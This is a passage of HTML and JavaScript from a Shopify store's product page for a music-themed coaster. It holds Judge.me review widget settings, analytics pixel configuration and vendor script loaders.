reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thebanyantee","branding_text":"Powered by Judge.me","locale":"en","reply_name":"The Banyan Tee","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"The Banyan Tee"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #1B9AE7;--jdgm-secondary-color: rgba(27,154,231,0.1);--jdgm-star-color: #259dff;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1B9AE7;--jdgm-paginate-color: #1B9AE7;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1B9AE7}.jdgm-histogram__bar-content{background-color:#1B9AE7}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1B9AE7}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#259dff}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'The Banyan Tee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b6550-06e8-7e8b-bff5-8868f1862c1e/ilm-size-chart-111/assets/ilmsc-app-block.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbca6-1a03-7ddb-82d0-35c67fbbbe32/storefront-249/assets/klip-app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/short-code.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbd93-0888-7816-8df6-55677895b5ab/win-win-store-credit-94/assets/chip.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5f9-b8bf-738e-961b-29105baac273/estimator-117/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199f01a-d883-710c-b534-1199aedb84f0/bestchat-13/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2865594412,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2865594412,storefrontBaseUrl: "https://thebanyantee.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1047855340","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1005158636","configuration":"{\"pixel_id\":\"818891924035336\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"896696556","configuration":"{\"myshopifyDomain\":\"the-banyan-tee.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"598835436","configuration":"{\"shopId\":\"29011\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"546963692","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\",\\\"GT-WRFMZV6\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/UX9PCJrG4PUBEInHisoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/ZothCJ3G4PUBEInHisoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/raq2CJTG4PUBEInHisoD\\\",\\\"MC-K3NZQ3CQBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/g7RICJHG4PUBEInHisoD\\\",\\\"MC-K3NZQ3CQBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/AGbRCI7G4PUBEInHisoD\\\",\\\"MC-K3NZQ3CQBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/CHgmCKDG4PUBEInHisoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X993X1P51M\\\",\\\"AW-960668553\\\/1uYECJfG4PUBEInHisoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"196935916","configuration":"{\"domain\":\"the-banyan-tee.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d9ba96e9bca1d4da439caa054ea2f815","type":"APP","apiClientId":5974897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"120946924","configuration":"{\"subdomain\": \"the-banyan-tee\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"21266668","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"spaf"},{"id":"99156204","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Trackocity"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Banyan Tee","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"the-banyan-tee.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/thebanyantee.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.0,"currencyCode":"INR"},"product":{"title":"Coasters - You Belong With Me","vendor":"The Banyan Tee","id":"7903136219372","untranslatedTitle":"Coasters - You Belong With Me","url":"\/products\/taylor-swift-coaster-you-belong-with-me-25","type":"Music Coaster"},"id":"43758435991788","image":{"src":"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674"},"sku":"COAS-M_TS_YOU_BELONG","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://thebanyantee.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2865594412","storefrontBaseUrl":"https:\/\/thebanyantee.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Coasters - You Belong With Me\",\"vendor\":\"The Banyan Tee\",\"id\":\"7903136219372\",\"untranslatedTitle\":\"Coasters - You Belong With Me\",\"url\":\"\/products\/taylor-swift-coaster-you-belong-with-me-25\",\"type\":\"Music Coaster\"},\"id\":\"43758435991788\",\"image\":{\"src\":\"\/\/thebanyantee.com\/cdn\/shop\/files\/Taylor-Swift-Coasters-You-Belong-With-Me.jpg?v=1732099674\"},\"sku\":\"COAS-M_TS_YOU_BELONG\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7903136219372,"gid":"gid:\/\/shopify\/Product\/7903136219372","vendor":"The Banyan Tee","type":"Music Coaster","handle":"taylor-swift-coaster-you-belong-with-me-25","variants":[{"id":43758435991788,"price":24900,"name":"Coasters - You Belong With Me","public_title":null,"sku":"COAS-M_TS_YOU_BELONG"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7903136219372,"requestId":"ff98d62e-3809-4027-b513-31a19cabeff6-1768660825"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2865594412,
      theme_id: 144677634284,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thebanyantee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thebanyantee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
